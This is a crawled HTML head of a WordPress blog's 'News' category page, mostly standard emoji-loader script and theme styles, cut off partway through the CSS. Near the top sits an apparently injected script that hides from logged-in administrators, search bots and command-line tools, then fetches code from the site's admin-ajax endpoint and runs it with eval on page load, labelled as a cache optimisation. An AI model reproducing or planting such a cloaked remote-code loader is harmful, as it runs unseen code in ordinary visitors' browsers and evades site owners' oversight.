

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lightbearers.org/blog/category/news/
body_size: 118465
content:
<!doctype html>
<html lang="en-US">

<head>
	<script> 
		window.dataLayer = window.dataLayer || [];  
	</script>   

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="pingback" href="https://lightbearers.org/blog/xmlrpc.php" />
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://lightbearers.org/blog/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>
<!-- Author Meta Tags by Molongui Authorship, visit: https://wordpress.org/plugins/molongui-authorship/ -->
<!-- /Molongui Authorship -->

<title>News &#8211; Light Bearers</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Light Bearers &raquo; Feed" href="https://lightbearers.org/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Light Bearers &raquo; Comments Feed" href="https://lightbearers.org/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Light Bearers &raquo; News Category Feed" href="https://lightbearers.org/blog/category/news/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/lightbearers.org\/blog\/wp-includes\/js\/wp-emoji.js?ver=6.4.5","twemoji":"https:\/\/lightbearers.org\/blog\/wp-includes\/js\/twemoji.js?ver=6.4.5"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDFA\uD83C\uDDF3', // as the sequence of two code points
					'\uD83C\uDDFA\u200B\uD83C\uDDF3' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Why can't we be friends? Everyone can now shake hands in emoji, regardless of skin tone!
				 *
				 * To test for Emoji 14.0 support, try to render a new emoji: Handshake: Light Skin Tone, Dark Skin Tone.
				 *
				 * The Handshake: Light Skin Tone, Dark Skin Tone emoji is a ZWJ sequence combining 🫱 Rightwards Hand,
				 * 🏻 Light Skin Tone, a Zero Width Joiner, 🫲 Leftwards Hand, and 🏿 Dark Skin Tone.
				 *
				 * 0x1FAF1 == Rightwards Hand
				 * 0x1F3FB == Light Skin Tone
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0x1FAF2 == Leftwards Hand
				 * 0x1F3FF == Dark Skin Tone.
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83E\uDEF1\uD83C\uDFFB\u200D\uD83E\uDEF2\uD83C\uDFFF', // as the zero-width joiner sequence
					'\uD83E\uDEF1\uD83C\uDFFB\u200B\uD83E\uDEF2\uD83C\uDFFF' // separated by a zero-width space
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );

/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lightbearers.org/blog/wp-includes/css/dist/block-library/style.css?ver=6.4.5' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://lightbearers.org/blog/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://lightbearers.org/blog/wp-includes/js/mediaelement/wp-mediaelement.css?ver=6.4.5' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ebor-google-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A200%2C300%2C400%2C400i%2C500%2C600%2C700%7CMerriweather%3A300%2C300i%7CMaterial+Icons&#038;ver=10.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://lightbearers.org/blog/wp-content/themes/stack/style/css/bootstrap.css?ver=10.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-icons-css' href='https://lightbearers.org/blog/wp-content/themes/stack/style/css/icons.css?ver=10.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-plugins-css' href='https://lightbearers.org/blog/wp-content/themes/stack/style/css/plugins.css?ver=10.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-theme-css' href='https://lightbearers.org/blog/wp-content/themes/stack/style/css/theme.css?ver=10.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-style-css' href='https://lightbearers.org/blog/wp-content/themes/stack-child/style.css?ver=10.0.0' type='text/css' media='all' />
<style id='ebor-style-inline-css' type='text/css'>

			.btn--primary .btn__text, .btn--primary:visited .btn__text {
			    color: #ffffff;	
			}
			input[type].btn--primary,
			.pos-fixed.bar--transparent.bg--primary,
